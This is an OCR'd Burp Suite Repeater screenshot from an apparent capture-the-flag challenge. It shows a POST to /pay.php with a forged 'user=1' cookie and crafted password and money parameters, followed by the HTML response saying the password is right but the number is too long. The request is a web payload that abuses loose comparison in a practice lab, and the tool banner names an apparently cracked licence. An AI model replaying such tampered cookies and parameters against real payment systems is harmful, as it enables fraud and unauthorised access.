 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://0e4a06dc-9aa0-4967-8490-87b0c68eca8e.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
POST /pay.php HTTP/1.1
Host: 0e4a06dc-9aa0-4967-8490-87b0c68eca8e.node4.buuoj.cn:81
Content-Length: 31
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
Origin:
http://0e4a06dc-9aa0-4967-8490-87b0c68eca8e.node4.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Referer:
http://0e4a06dc-9aa0-4967-8490-87b0c68eca8e.node4.buuoj.cn:81/pa
y.php
Accept-Language: zh-CN,zh;q=0.9
Cookie: user=1
Connection: close
password=404a&money=100000000
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<li class="special">
<a href="#menu" class="menuToggle"><span>Menu</span></a>
<div id="menu">
<ul>
<li><a href="index.php">Home</a></li>
<li><a href="pay.php">PayFlag</a></li>
</ul>
</div>
</li>
</ul>
</nav>
</header>
<!-- Main -->
<article id="main">
<header>
<h2>Flag</h2>
<p>Flag need your 100000000 money</p>
</header>
<section class="wrapper style5">
<div class="inner">
<h3>attention</h3>
<p>If you want to buy the FLAG:</br>
You must be a student from CUIT!!!</br>
You must be answer the correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>Nember lenth is too long</br>
</p>
<hr />
</div>
</section>
</article>
<!-- Footer -->
<footer id="footer">
<ul class="copyright">
<li>&copy; Syclover</li><li>Design: Cl4y</li>
</ul>
</footer>
? < + > Type a search term 0 matches
Done 2,658 bytes | 34 millis